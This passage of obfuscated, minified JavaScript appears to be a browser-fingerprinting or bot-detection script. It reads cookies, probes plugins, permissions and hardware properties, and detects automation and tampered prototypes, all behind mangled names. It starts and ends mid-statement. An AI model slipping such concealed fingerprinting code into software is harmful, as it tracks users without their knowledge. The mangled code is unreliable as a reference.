BM=WB["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return BM["length"];};var wB=function(tp){if(FK["document"]["cookie"]){try{var Gd=""["concat"](tp,"=");var px=FK["document"]["cookie"]["split"]('; ');for(var Jx=0;Jx<px["length"];Jx++){var VC=px[Jx];if(VC["indexOf"](Gd)===0){var hJ=VC["substring"](Gd["length"],VC["length"]);if(hJ["indexOf"]('~')!==-1||FK["decodeURIComponent"](hJ)["indexOf"]('~')!==-1){return hJ;}}}}catch(sd){return false;}}return false;};var Q3=function HC(HY,kC){'use strict';var Em=HC;switch(HY){case LF:{var YM;DJ.push(FJ);return YM=NW(SY(PJ()[pv(JM)](bB,WM),FK[RY()[Hm(Zv)].apply(null,[f0,N3,IY,xW])][ng()[Jd(Ux)](NM,Pp)][PJ()[pv(EM)](Fd,nJ)][qN()[sY(qt)](xm,IY,NW([]),FY,JY)])||SY(Sx(typeof PJ()[pv(Vx)],Wv([],[][[]]))?PJ()[pv(ZY)](Xt,kM):PJ()[pv(JM)](bB,WM),FK[RY()[Hm(Zv)](f0,IY,Cv,xW)][ng()[Jd(Ux)](NM,Pp)][n3(typeof PJ()[pv(Pv)],Wv('',[][[]]))?PJ()[pv(EM)](Fd,nJ):PJ()[pv(ZY)](pM,SW)][ng()[Jd(RJ)].call(null,Kp,JN)])),DJ.pop(),YM;}break;case LX:{DJ.push(Ux);var QN=PJ()[pv(b3)](g0,Kp);try{var hw=DJ.length;var CY=NW([]);if(FK[ng()[Jd(Nm)].apply(null,[bx,gW])][ng()[Jd(zY)](LJ,qw)]&&FK[ng()[Jd(Nm)](bx,gW)][ng()[Jd(zY)].call(null,LJ,qw)][YW]){var NN=Sx(FK[ng()[Jd(Nm)].call(null,bx,gW)][ng()[Jd(zY)](LJ,qw)][PJ()[pv(Ax)].call(null,nT,JM)](lB[Nm]),FK[Sx(typeof ng()[Jd(GN)],'undefined')?ng()[Jd(vN)](m0,rp):ng()[Jd(Nm)](bx,gW)][ng()[Jd(zY)].apply(null,[LJ,qw])][YW]);var Cx=NN?PJ()[pv(YW)].apply(null,[Ov,kv]):RY()[Hm(YW)](cp,hv,N3,CM);var DY;return DJ.pop(),DY=Cx,DY;}else{var Dv;return DJ.pop(),Dv=QN,Dv;}}catch(Uw){DJ.splice(MN(hw,vN),Infinity,Ux);var HJ;return DJ.pop(),HJ=QN,HJ;}DJ.pop();}break;case pb:{var D3=kC[GE];DJ.push(hN);var EB=RY()[Hm(Rt)](P0,kJ,Id,kL);var F0=RY()[Hm(Rt)].call(null,P0,NW(NW(YW)),Rt,kL);var z3=qN()[sY(zY)].call(null,M6,Nm,Km,Lp,gY);var G0=[];try{var fp=DJ.length;var V0=NW([]);try{EB=D3[ng()[Jd(zC)](Xw,zN)];}catch(v0){DJ.splice(MN(fp,vN),Infinity,hN);if(v0[JB()[jY(Dd)].call(null,sC,XY)][RY()[Hm(b3)](kJ,jJ,NW(NW(YW)),hY)](z3)){EB=GJ()[ZN(NM)](ZT,NW([]),Mg);}}var QY=FK[GJ()[ZN(Zv)].call(null,pM,sx,lW)][JB()[jY(qt)].apply(null,[BE,Tp])](UJ(FK[GJ()[ZN(Zv)](pM,r3,lW)][Yg()[Pd(RN)](lh,xb)](),Mt))[ng()[Jd(LJ)](wJ,L9)]();D3[ng()[Jd(zC)].apply(null,[Xw,zN])]=QY;F0=n3(D3[n3(typeof ng()[Jd(Cv)],'undefined')?ng()[Jd(zC)].call(null,Xw,zN):ng()[Jd(vN)](EY,U0)],QY);G0=[UB(dT,[qN()[sY(cM)](EJ,ZY,NW([]),gJ,dd),EB]),UB(dT,[RY()[Hm(JM)].apply(null,[N3,NW(NW(vN)),J0,lI]),d6(F0,vN)[n3(typeof ng()[Jd(tC)],Wv([],[][[]]))?ng()[Jd(LJ)](wJ,L9):ng()[Jd(vN)](C0,nw)]()])];var bC;return DJ.pop(),bC=G0,bC;}catch(D6){DJ.splice(MN(fp,vN),Infinity,hN);G0=[UB(dT,[Sx(typeof qN()[sY(Zv)],Wv(RY()[Hm(Rt)](P0,NW([]),S0,kL),[][[]]))?qN()[sY(vN)](hM,Ct,P0,Mp,J0):qN()[sY(cM)](EJ,ZY,Ew,gJ,vw),EB]),UB(dT,[n3(typeof RY()[Hm(KM)],'undefined')?RY()[Hm(JM)](N3,NW([]),RJ,lI):RY()[Hm(lM)].apply(null,[H6,NW(vN),vw,TN]),F0])];}var Hp;return DJ.pop(),Hp=G0,Hp;}break;case vb:{DJ.push(Mk);throw new (FK[GJ()[ZN(dd)](G2,RN,nj)])(GJ()[ZN(UG)](qz,NW(NW(YW)),Rt));}break;case JI:{DJ.push(ms);var fl=PJ()[pv(b3)].apply(null,[zd,Kp]);try{var Qk=DJ.length;var bs=NW({});if(FK[ng()[Jd(Nm)](bx,pW)][ng()[Jd(zY)](LJ,sj)]&&FK[n3(typeof ng()[Jd(zC)],'undefined')?ng()[Jd(Nm)](bx,pW):ng()[Jd(vN)](j5,A7)][ng()[Jd(zY)](LJ,sj)][YW]&&FK[ng()[Jd(Nm)].call(null,bx,pW)][ng()[Jd(zY)](LJ,sj)][YW][YW]&&FK[ng()[Jd(Nm)].call(null,bx,pW)][Sx(typeof ng()[Jd(nj)],Wv('',[][[]]))?ng()[Jd(vN)](Aj,W5):ng()[Jd(zY)].apply(null,[LJ,sj])][YW][YW][Sx(typeof ng()[Jd(tC)],Wv([],[][[]]))?ng()[Jd(vN)](hn,JM):ng()[Jd(Id)].apply(null,[Tn,LW])]){var IP=Sx(FK[Sx(typeof ng()[Jd(hv)],'undefined')?ng()[Jd(vN)](LD,zs):ng()[Jd(Nm)](bx,pW)][ng()[Jd(zY)](LJ,sj)][YW][YW][ng()[Jd(Id)](Tn,LW)],FK[ng()[Jd(Nm)](bx,pW)][Sx(typeof ng()[Jd(Fn)],Wv('',[][[]]))?ng()[Jd(vN)].apply(null,[YP,lS]):ng()[Jd(zY)].apply(null,[LJ,sj])][YW]);var L4=IP?PJ()[pv(YW)](EW,kv):Sx(typeof RY()[Hm(GN)],Wv('',[][[]]))?RY()[Hm(lM)](P0,NW(NW({})),Jr,XA):RY()[Hm(YW)](cp,bx,nw,BW);var dP;return DJ.pop(),dP=L4,dP;}else{var CP;return DJ.pop(),CP=fl,CP;}}catch(qn){DJ.splice(MN(Qk,vN),Infinity,ms);var jr;return DJ.pop(),jr=fl,jr;}DJ.pop();}break;case LE:{var nn=kC[GE];return nn;}break;case vK:{var Cs=kC[GE];DJ.push(Ak);var Df=PJ()[pv(b3)].call(null,j5,Kp);var Kj=PJ()[pv(b3)].apply(null,[j5,Kp]);var L5=new (FK[qN()[sY(pR)].call(null,xf,JM,NW({}),Nl,zC)])(new (FK[qN()[sY(pR)](xf,JM,F5,Nl,bn)])(n3(typeof GJ()[ZN(qw)],Wv([],[][[]]))?GJ()[ZN(HR)](br,Mg,cM):GJ()[ZN(cM)](Ct,BR,Nr)));try{var RG=DJ.length;var dA=NW({});if(NW(NW(FK[RY()[Hm(Zv)].apply(null,[f0,cl,Mg,L2])][ng()[Jd(rS)](D4,Yf)]))&&NW(NW(FK[n3(typeof RY()[Hm(Jr)],Wv([],[][[]]))?RY()[Hm(Zv)].apply(null,[f0,Xw,NW(vN),L2]):RY()[Hm(lM)](Ul,JY,JY,Qs)][ng()[Jd(rS)](D4,Yf)][PJ()[pv(UG)].call(null,gx,dG)]))){var NG=FK[ng()[Jd(rS)](D4,Yf)][PJ()[pv(UG)].apply(null,[gx,dG])](FK[PJ()[pv(bx)](PR,Zr)][PJ()[pv(JM)](HB,WM)],EA()[s5(nw)](xr,rr,S2,cf,rq,C2));if(NG){Df=L5[GJ()[ZN(sl)].apply(null,[fg,t4,XY])](NG[qN()[sY(cM)].apply(null,[cR,ZY,NW(NW([])),gJ,qt])][ng()[Jd(LJ)](wJ,cS)]());}}Kj=n3(FK[RY()[Hm(Zv)].call(null,f0,lW,Cv,L2)],Cs);}catch(jG){DJ.splice(MN(RG,vN),Infinity,Ak);Df=PJ()[pv(mq)](nN,b5);Kj=n3(typeof PJ()[pv(bx)],Wv([],[][[]]))?PJ()[pv(mq)](nN,b5):PJ()[pv(ZY)](H7,JM);}var rD=Wv(Df,hq(Kj,vN))[ng()[Jd(LJ)].apply(null,[wJ,cS])]();var Jn;return DJ.pop(),Jn=rD,Jn;}break;case RI:{DJ.push(jA);if(NW(FK[Sx(typeof RY()[Hm(BR)],Wv('',[][[]]))?RY()[Hm(lM)](Xl,KM,rq,Jr):RY()[Hm(Zv)](f0,r3,rR,mx)][JB()[jY(HR)](XB,S4)])){var qS=Sx(typeof FK[RY()[Hm(Zv)](f0,jq,Pv,mx)][n3(typeof ng()[Jd(Cv)],Wv('',[][[]]))?ng()[Jd(b5)].call(null,cl,BC):ng()[Jd(vN)](zD,Mj)],ng()[Jd(IY)].call(null,A2,Uv))?PJ()[pv(YW)](fM,kv):PJ()[pv(mq)](fd,b5);var tG;return DJ.pop(),tG=qS,tG;}var Rl;return Rl=PJ()[pv(b3)](Mm,Kp),DJ.pop(),Rl;}break;case cc:{var N5=kC[GE];var As;DJ.push(qr);return As=FK[n3(typeof ng()[Jd(FJ)],Wv('',[][[]]))?ng()[Jd(rS)].apply(null,[D4,kG]):ng()[Jd(vN)](sS,FR)][PJ()[pv(UG)](LB,dG)](FK[ng()[Jd(Nm)].call(null,bx,Ok)][Sx(typeof GJ()[ZN(C7)],Wv('',[][[]]))?GJ()[ZN(cM)](P2,jq,Hl):GJ()[ZN(rR)](f5,cl,A2)],N5),DJ.pop(),As;}break;case RZ:{DJ.push(tl);try{var NS=DJ.length;var SR=NW(NW(GE));var Ik=YW;var IA=FK[ng()[Jd(rS)](D4,Fd)][PJ()[pv(UG)].apply(null,[hp,dG])](FK[n3(typeof JB()[jY(HR)],Wv([],[][[]]))?JB()[jY(S0)](KC,Vx):JB()[jY(r7)](LP,lS)],qN()[sY(nw)](zG,rq,C7,Mr,S0));if(IA){Ik++;if(IA[EA()[s5(cM)](Sf,JA,rS,vw,S0,NW(NW([])))]){IA=IA[EA()[s5(cM)].apply(null,[Sf,JA,gY,P0,S0,S2])];Ik+=Wv(hq(IA[PJ()[pv(Rt)](ms,Zs)]&&Sx(IA[PJ()[pv(Rt)].call(null,ms,Zs)],vN),lB[Rt]),hq(IA[GJ()[ZN(RA)].call(null,Qm,tP,kJ)]&&Sx(IA[GJ()[ZN(RA)](Qm,NW(NW([])),kJ)],qN()[sY(nw)](zG,rq,kS,Mr,Id)),lB[cM]));}}var c2;return c2=Ik[ng()[Jd(LJ)](wJ,Ow)](),DJ.pop(),c2;}catch(wR){DJ.splice(MN(NS,vN),Infinity,tl);var jk;return jk=Sx(typeof PJ()[pv(GN)],Wv([],[][[]]))?PJ()[pv(ZY)](Ll,Ul):PJ()[pv(b3)](wL,Kp),DJ.pop(),jk;}DJ.pop();}break;case bO:{DJ.push(qg);var Bk=PJ()[pv(b3)](AY,Kp);try{var UA=DJ.length;var q7=NW([]);if(FK[ng()[Jd(Nm)].call(null,bx,ft)]&&FK[ng()[Jd(Nm)].call(null,bx,ft)][ng()[Jd(qw)].apply(null,[qw,wL])]&&FK[ng()[Jd(Nm)].apply(null,[bx,ft])][ng()[Jd(qw)].apply(null,[qw,wL])][Yg()[Pd(Xf)](Xj,p3)]){var BD=FK[ng()[Jd(Nm)].call(null,bx,ft)][n3(typeof ng()[Jd(nw)],Wv('',[][[]]))?ng()[Jd(qw)](qw,wL):ng()[Jd(vN)](KS,Ek)][Yg()[Pd(Xf)].apply(null,[Xj,p3])][ng()[Jd(LJ)].apply(null,[wJ,Gv])]();var bA;return DJ.pop(),bA=BD,bA;}else{var Hj;return DJ.pop(),Hj=Bk,Hj;}}catch(Ss){DJ.splice(MN(UA,vN),Infinity,qg);var vS;return DJ.pop(),vS=Bk,vS;}DJ.pop();}break;case d9:{DJ.push(lR);var Lj=function(N5){return HC.apply(this,[cc,arguments]);};var vl=[ng()[Jd(zY)].call(null,LJ,K7),RY()[Hm(GN)](ZY,Jr,NW(NW({})),gC)];var sA=vl[EA()[s5(qt)](x6,lA,Mg,NW(vN),ZY,NW({}))](function(tR){DJ.push(gs);var Js=Lj(tR);if(NW(NW(Js))&&NW(NW(Js[qN()[sY(cM)](DG,ZY,b5,gJ,Id)]))&&NW(NW(Js[qN()[sY(cM)](DG,ZY,r7,gJ,zC)][n3(typeof ng()[Jd(Xw)],Wv([],[][[]]))?ng()[Jd(LJ)](wJ,MM):ng()[Jd(vN)](Bs,kj)]))){Js=Js[qN()[sY(cM)].call(null,DG,ZY,NW(YW),gJ,mq)][ng()[Jd(LJ)].apply(null,[wJ,MM])]();var V5=Wv(Sx(Js[Sx(typeof JB()[jY(Kp)],Wv('',[][[]]))?JB()[jY(r7)](Yl,Dq):JB()[jY(fD)](Ot,mq)](Yg()[Pd(vw)](Pv,X1)),nl(lB[Rt])),hq(FK[Yg()[Pd(A2)](q5,bY)](If(Js[Sx(typeof JB()[jY(LJ)],Wv('',[][[]]))?JB()[jY(r7)](C2,Wq):JB()[jY(fD)](Ot,mq)](n3(typeof GJ()[ZN(RN)],Wv('',[][[]]))?GJ()[ZN(C7)](J7,b3,Xf):GJ()[ZN(cM)].call(null,Fq,gJ,kv)),nl(lB[Rt]))),vN));var Gk;return DJ.pop(),Gk=V5,Gk;}else{var tA;return tA=PJ()[pv(b3)].call(null,Xn,Kp),DJ.pop(),tA;}DJ.pop();});var JP;return JP=sA[JB()[jY(dd)](kN,dq)](RY()[Hm(Rt)].call(null,P0,NW(NW([])),E4,hC)),DJ.pop(),JP;}break;case VI:{DJ.push(Vx);try{var Kq=DJ.length;var fS=NW(ZQ);var V2=new (FK[RY()[Hm(Zv)](f0,tP,vw,Vn)][ng()[Jd(Ux)](NM,VA)][PJ()[pv(EM)].apply(null,[lj,nJ])][qN()[sY(qt)](pq,IY,cf,FY,Id)])();var Z5=new (FK[RY()[Hm(Zv)].apply(null,[f0,JY,Mg,Vn])][ng()[Jd(Ux)](NM,VA)][PJ()[pv(EM)](lj,nJ)][ng()[Jd(RJ)].apply(null,[Kp,FS])])();var sg;return DJ.pop(),sg=NW([]),sg;}catch(Cn){DJ.splice(MN(Kq,vN),Infinity,Vx);var kA;return kA=Sx(Cn[PJ()[pv(Zv)].apply(null,[Bj,fG])][GJ()[ZN(RA)].apply(null,[f4,P0,kJ])],Sx(typeof GJ()[ZN(cf)],Wv([],[][[]]))?GJ()[ZN(cM)](I5,NW(NW({})),A5):GJ()[ZN(dd)](Qn,RJ,nj)),DJ.pop(),kA;}DJ.pop();}break;case A1:{DJ.push(Kf);try{var J5=DJ.length;var Zf=NW([]);var sr=YW;var hA=FK[ng()[Jd(rS)].apply(null,[D4,Fr])][PJ()[pv(UG)](KX,dG)](FK[Yg()[Pd(FJ)].apply(null,[wJ,MG])][PJ()[pv(JM)].call(null,kx,WM)],n3(typeof Yg()[Pd(lW)],Wv([],[][[]]))?Yg()[Pd(gJ)](qk,Hr):Yg()[Pd(zn)].call(null,wn,SG));if(hA){sr++;NW(NW(hA[qN()[sY(cM)].call(null,BG,ZY,F5,gJ,vN)]))&&If(hA[qN()[sY(cM)].apply(null,[BG,ZY,NW(NW(vN)),gJ,bx])][ng()[Jd(LJ)](wJ,Cl)]()[JB()[jY(fD)].call(null,V3,mq)](RY()[Hm(sl)](Vx,EM,Zs,HD)),nl(VK[JB()[jY(Nm)].apply(null,[Br,rR])]()))&&sr++;}var C4=sr[ng()[Jd(LJ)].apply(null,[wJ,Cl])]();var GS;return DJ.pop(),GS=C4,GS;}catch(KP){DJ.splice(MN(J5,vN),Infinity,Kf);var X7;return X7=PJ()[pv(b3)].apply(null,[Sl,Kp]),DJ.pop(),X7;}DJ.pop();}break;case FE:{DJ.push(rg);if(FK[Sx(typeof RY()[Hm(tC)],Wv([],[][[]]))?RY()[Hm(lM)].call(null,KM,r7,JY,mR):RY()[Hm(Zv)].apply(null,[f0,Ew,cl,L6])][PJ()[pv(bx)].call(null,Bx,Zr)]){if(FK[ng()[Jd(rS)].apply(null,[D4,Pm])][PJ()[pv(UG)].apply(null,[Tv,dG])](FK[RY()[Hm(Zv)](f0,NW(vN),RJ,L6)][PJ()[pv(bx)](Bx,Zr)][PJ()[pv(JM)].apply(null,[wd,WM])],n3(typeof JB()[jY(Km)],Wv('',[][[]]))?JB()[jY(NM)](G3,dD):JB()[jY(r7)].call(null,m5,Ks))){var X2;return X2=n3(typeof PJ()[pv(f0)],Wv([],[][[]]))?PJ()[pv(YW)](w3,kv):PJ()[pv(ZY)](Wl,Sl),DJ.pop(),X2;}var Zn;return Zn=PJ()[pv(mq)](D0,b5),DJ.pop(),Zn;}var rG;return rG=PJ()[pv(b3)](Qg,Kp),DJ.pop(),rG;}break;case CF:{DJ.push(kD);if(NW(SY(ng()[Jd(qw)](qw,zf),FK[ng()[Jd(Nm)](bx,ff)]))){var xS;return DJ.pop(),xS=null,xS;}var l4=FK[ng()[Jd(Nm)].call(null,bx,ff)][Sx(typeof ng()[Jd(sl)],'undefined')?ng()[Jd(vN)].call(null,j5,Yk):ng()[Jd(qw)](qw,zf)];var Xs=l4[EA()[s5(N3)](zS,B4,Xw,sl,rq,NW(vN))];var c7=l4[Yg()[Pd(Xf)].call(null,Xj,Vj)];var lr=l4[Sx(typeof PJ()[pv(tr)],Wv('',[][[]]))?PJ()[pv(ZY)].call(null,ZP,Tn):PJ()[pv(Km)].call(null,LS,hv)];var r2;return r2=[Xs,Sx(c7,YW)?YW:If(c7,YW)?nl(vN):nl(cM),lr||ng()[Jd(tP)].apply(null,[nj,W4])],DJ.pop(),r2;}break;case EI:{DJ.push(rf);var OS=FK[ng()[Jd(rS)].call(null,D4,Ns)][Sx(typeof ng()[Jd(Id)],'undefined')?ng()[Jd(vN)].call(null,sS,cl):ng()[Jd(NM)].call(null,dq,LD)]?FK[Sx(typeof ng()[Jd(jq)],Wv([],[][[]]))?ng()[Jd(vN)](p5,x2):ng()[Jd(rS)].apply(null,[D4,Ns])][JB()[jY(Jr)](Qg,Fn)](FK[ng()[Jd(rS)].call(null,D4,Ns)][ng()[Jd(NM)].call(null,dq,LD)](FK[ng()[Jd(Nm)](bx,rB)]))[JB()[jY(dd)](OP,dq)](PJ()[pv(RN)](Np,gj)):n3(typeof RY()[Hm(cM)],Wv('',[][[]]))?RY()[Hm(Rt)].apply(null,[P0,lW,gJ,Wx]):RY()[Hm(lM)].apply(null,[xs,Jr,zj,Nq]);var Pr;return DJ.pop(),Pr=OS,Pr;}break;case Bh:{DJ.push(RN);var KG=PJ()[pv(b3)](wD,Kp);try{var Qq=DJ.length;var w2=NW(NW(GE));KG=FK[ng()[Jd(Mg)](XY,Tp)][PJ()[pv(JM)].call(null,MA,WM)][GJ()[ZN(rq)].apply(null,[MA,BR,qk])](Sx(typeof R7()[IR(S0)],'undefined')?R7()[IR(lM)].call(null,bn,gR,g7,rs):R7()[IR(Km)](GN,pj,dd,WP))?n3(typeof PJ()[pv(XY)],Wv([],[][[]]))?PJ()[pv(YW)].apply(null,[Yq,kv]):PJ()[pv(ZY)].apply(null,[Sq,JS]):RY()[Hm(YW)].call(null,cp,NW([]),bR,VS);}catch(TR){DJ.splice(MN(Qq,vN),Infinity,RN);KG=n3(typeof Yg()[Pd(Nm)],Wv([],[][[]]))?Yg()[Pd(pR)](jJ,gn):Yg()[Pd(zn)](j4,js);}var Cr;return DJ.pop(),Cr=KG,Cr;}break;case Nz:{var Ij=kC[GE];DJ.push(sf);if(FK[RY()[Hm(rS)].call(null,GN,YW,bx,TL)][Sx(typeof GJ()[ZN(gJ)],Wv('',[][[]]))?GJ()[ZN(cM)](I4,bx,nk):GJ()[ZN(Ur)].apply(null,[Y0,NW(NW(YW)),rq])](Ij)){var Er;return DJ.pop(),Er=Ij,Er;}DJ.pop();}break;case RK:{DJ.push(tk);var zq=Sx(typeof PJ()[pv(jq)],Wv([],[][[]]))?PJ()[pv(ZY)].call(null,vR,Ir):PJ()[pv(b3)](QG,Kp);try{var Kk=DJ.length;var US=NW([]);zq=n3(typeof FK[n3(typeof ng()[Jd(zY)],'undefined')?ng()[Jd(bx)].call(null,gf,Pg):ng()[Jd(vN)](NM,mq)],ng()[Jd(IY)](A2,bW))?PJ()[pv(YW)].apply(null,[P6,kv]):Sx(typeof RY()[Hm(f0)],Wv('',[][[]]))?RY()[Hm(lM)].apply(null,[FR,hv,rR,E5]):RY()[Hm(YW)](cp,NW(NW(vN)),r3,sp);}catch(j7){DJ.splice(MN(Kk,vN),Infinity,tk);zq=Yg()[Pd(pR)].apply(null,[jJ,Bv]);}var TS;return DJ.pop(),TS=zq,TS;}break;case xX:{var xk=kC[GE];var ZS=kC[ZQ];DJ.push(pf);var n7=N4(null,xk)?null:D2(Sx(typeof ng()[Jd(rR)],Wv([],[][[]]))?ng()[Jd(vN)].call(null,Dl,Sg):ng()[Jd(IY)](A2,sM),typeof FK[RY()[Hm(Dd)].apply(null,[nJ,cM,Fn,jm])])&&xk[FK[Sx(typeof RY()[Hm(pR)],Wv([],[][[]]))?RY()[Hm(lM)](w4,Jr,NW(NW({})),vD):RY()[Hm(Dd)].call(null,nJ,BR,bR,jm)][Yg()[Pd(t4)](HR,W0)]]||xk[ng()[Jd(P0)](Ew,xl)];if(D2(null,n7)){var mS,Pk,zR,jR,lq=[],Jf=NW(YW),Mn=NW(vN);try{var KA=DJ.length;var Tj=NW(NW(GE));if(zR=(n7=n7.call(xk))[RY()[Hm(E4)].call(null,YW,k7,RJ,AN)],Sx(YW,ZS)){if(n3(FK[ng()[Jd(rS)](D4,cm)](n7),n7)){Tj=NW(GE);return;}Jf=NW(vN);}else for(;NW(Jf=(mS=zR.call(n7))[Yg()[Pd(Fn)](RA,Ng)])&&(lq[Sx(typeof ng()[Jd(S2)],Wv('',[][[]]))?ng()[Jd(vN)].call(null,hf,FD):ng()[Jd(Zv)].call(null,ll,sW)](mS[EA()[s5(cM)].apply(null,[Ut,JA,Mg,f0,S0,NW(NW({}))])]),n3(lq[PJ()[pv(Rt)].apply(null,[TM,Zs])],ZS));Jf=NW(lB[P0]));}catch(B2){Mn=NW(YW),Pk=B2;}finally{DJ.splice(MN(KA,vN),Infinity,pf);try{var xq=DJ.length;var cj=NW(NW(GE));if(NW(Jf)&&D2(null,n7[GJ()[ZN(C7)](BN,YW,Xf)])&&(jR=n7[Sx(typeof GJ()[ZN(Zv)],Wv('',[][[]]))?GJ()[ZN(cM)].apply(null,[Ew,cM,qR]):GJ()[ZN(C7)](BN,LJ,Xf)](),n3(FK[ng()[Jd(rS)].call(null,D4,cm)](jR),jR))){cj=NW(NW({}));return;}}finally{DJ.splice(MN(xq,vN),Infinity,pf);if(cj){DJ.pop();}if(Mn)throw Pk;}if(Tj){DJ.pop();}}var kn;return DJ.pop(),kn=lq,kn;}DJ.pop();}break;case Eh:{var Hf=kC[GE];var Bq=kC[ZQ];DJ.push(dn);if(N4(Bq,null)||If(Bq,Hf[PJ()[pv(Rt)].apply(null,[gx,Zs])]))Bq=Hf[PJ()[pv(Rt)].call(null,gx,Zs)];for(var Oq=YW,K4=new (FK[n3(typeof RY()[Hm(rR)],'undefined')?RY()[Hm(rS)].call(null,GN,NW(YW),NW({}),z0):RY()[Hm(lM)](d5,NW(NW([])),Km,jA)])(Bq);pr(Oq,Bq);Oq++)K4[Oq]=Hf[Oq];var dR;return DJ.pop(),dR=K4,dR;}break;case G9:{DJ.push(Ur);var G4=SY(RY()[Hm(Xw)].apply(null,[Xj,sx,NW(NW([])),Z4]),FK[RY()[Hm(Zv)].call(null,f0,P0,C2,gq)])||If(FK[ng()[Jd(Nm)].call(null,bx,ID)][EA()[s5(jj)](fq,Oj,N3,NW([]),r7,Jr)],YW)||If(FK[ng()[Jd(Nm)].apply(null,[bx,ID])][RY()[Hm(Pv)].apply(null,[jq,cf,RJ,PS])],YW);var EP=FK[RY()[Hm(Zv)].call(null,f0,RJ,zY,gq)][JB()[jY(Id)](jS,C2)](JB()[jY(RJ)](M2,Ur))[RY()[Hm(Ux)](Ax,F5,HR,Gn)];var pk=FK[n3(typeof RY()[Hm(qw)],'undefined')?RY()[Hm(Zv)].call(null,f0,bR,qt,gq):RY()[Hm(lM)].call(null,HA,NW(NW(YW)),vw,pq)][n3(typeof JB()[jY(YW)],'undefined')?JB()[jY(Id)](jS,C2):JB()[jY(r7)].call(null,Fr,dD)](EA()[s5(zY)](Cf,hP,sl,bR,pR,S0))[n3(typeof RY()[Hm(fD)],Wv('',[][[]]))?RY()[Hm(Ux)].call(null,Ax,S0,tC,Gn):RY()[Hm(lM)](Aj,Jj,NW(vN),Vl)];var P4=FK[RY()[Hm(Zv)].apply(null,[f0,zY,NM,gq])][JB()[jY(Id)](jS,C2)](PJ()[pv(BR)](PS,UG))[RY()[Hm(Ux)](Ax,r3,cM,Gn)];var Z7;return Z7=RY()[Hm(Rt)](P0,Nm,rR,Dn)[GJ()[ZN(lW)].apply(null,[LP,JY,tP])](G4?n3(typeof PJ()[pv(Mg)],Wv([],[][[]]))?PJ()[pv(YW)](Af,kv):PJ()[pv(ZY)](g7,Sl):RY()[Hm(YW)].call(null,cp,J0,NW(YW),hl),n3(typeof PJ()[pv(jJ)],Wv('',[][[]]))?PJ()[pv(RN)](Kl,gj):PJ()[pv(ZY)].call(null,gl,LG))[GJ()[ZN(lW)](LP,Jr,tP)](EP?PJ()[pv(YW)](Af,kv):RY()[Hm(YW)].apply(null,[cp,NW(YW),NW(NW([])),hl]),PJ()[pv(RN)].call(null,Kl,gj))[GJ()[ZN(lW)].apply(null,[LP,r3,tP])](pk?PJ()[pv(YW)](Af,kv):RY()[Hm(YW)](cp,N3,NW(vN),hl),n3(typeof PJ()[pv(jq)],Wv('',[][[]]))?PJ()[pv(RN)].call(null,Kl,gj):PJ()[pv(ZY)](BS,sn))[Sx(typeof GJ()[ZN(rR)],'undefined')?GJ()[ZN(cM)](E5,bx,O7):GJ()[ZN(lW)](LP,nw,tP)](P4?PJ()[pv(YW)](Af,kv):RY()[Hm(YW)].call(null,cp,Nm,NW(NW([])),hl)),DJ.pop(),Z7;}break;case IF:{DJ.push(FP);var Sk=PJ()[pv(b3)](MJ,Kp);try{var mk=DJ.length;var T4=NW({});Sk=n3(typeof FK[GJ()[ZN(Id)](VY,hv,gA)],ng()[Jd(IY)](A2,Hh))?PJ()[pv(YW)](Ox,kv):RY()[Hm(YW)](cp,E4,tC,JC);}catch(T5){DJ.splice(MN(mk,vN),Infinity,FP);Sk=Yg()[Pd(pR)](jJ,Jg);}var MS;return DJ.pop(),MS=Sk,MS;}break;case kE:{DJ.push(Kp);var WA=PJ()[pv(b3)](zP,Kp);if(FK[Sx(typeof ng()[Jd(E4)],Wv('',[][[]]))?ng()[Jd(vN)].call(null,Dn,F5):ng()[Jd(Nm)](bx,Pq)]&&FK[Sx(typeof ng()[Jd(Ax)],'undefined')?ng()[Jd(vN)](bP,JM):ng()[Jd(Nm)].apply(null,[bx,Pq])][ng()[Jd(zY)](LJ,vw)]&&FK[ng()[Jd(Nm)].call(null,bx,Pq)][ng()[Jd(zY)].call(null,LJ,vw)][PJ()[pv(Jj)].apply(null,[Cw,zY])]){var W7=FK[ng()[Jd(Nm)](bx,Pq)][ng()[Jd(zY)](LJ,vw)][PJ()[pv(Jj)](Cw,zY)];try{var A4=DJ.length;var S5=NW([]);var Tl=FK[GJ()[ZN(Zv)](Jk,qw,lW)][JB()[jY(qt)](jA,Tp)](UJ(FK[GJ()[ZN(Zv)].apply(null,[Jk,b5,lW])][Yg()[Pd(RN)].call(null,lh,hY)](),Mt))[ng()[Jd(LJ)].call(null,wJ,El)]();FK[Sx(typeof ng()[Jd(Dd)],Wv([],[][[]]))?ng()[Jd(vN)](G2,GR):ng()[Jd(Nm)](bx,Pq)][ng()[Jd(zY)].call(null,LJ,vw)][PJ()[pv(Jj)].call(null,Cw,zY)]=Tl;var Y2=Sx(FK[Sx(typeof ng()[Jd(JM)],Wv('',[][[]]))?ng()[Jd(vN)](Pq,Os):ng()[Jd(Nm)].call(null,bx,Pq)][ng()[Jd(zY)](LJ,vw)][PJ()[pv(Jj)](Cw,zY)],Tl);var BA=Y2?PJ()[pv(YW)].call(null,J2,kv):RY()[Hm(YW)].apply(null,[cp,NW(NW(YW)),NW(YW),wf]);FK[ng()[Jd(Nm)].apply(null,[bx,Pq])][n3(typeof ng()[Jd(BR)],Wv('',[][[]]))?ng()[Jd(zY)].call(null,LJ,vw):ng()[Jd(vN)](gl,Jj)][n3(typeof PJ()[pv(Ur)],'undefined')?PJ()[pv(Jj)].call(null,Cw,zY):PJ()[pv(ZY)](gj,l5)]=W7;var I7;return DJ.pop(),I7=BA,I7;}catch(AR){DJ.splice(MN(A4,vN),Infinity,Kp);if(n3(FK[ng()[Jd(Nm)].call(null,bx,Pq)][ng()[Jd(zY)](LJ,vw)][PJ()[pv(Jj)](Cw,zY)],W7)){FK[ng()[Jd(Nm)].call(null,bx,Pq)][ng()[Jd(zY)](LJ,vw)][PJ()[pv(Jj)](Cw,zY)]=W7;}var n5;return DJ.pop(),n5=WA,n5;}}else{var HG;return DJ.pop(),HG=WA,HG;}DJ.pop();}break;case P:{DJ.push(Hq);var F4=EA()[s5(ZY)](TA,AD,E4,wn,vN,NW([]));var zr=NW(NW(GE));try{var O5=DJ.length;var nG=NW([]);var wq=YW;try{var Rj=FK[n3(typeof 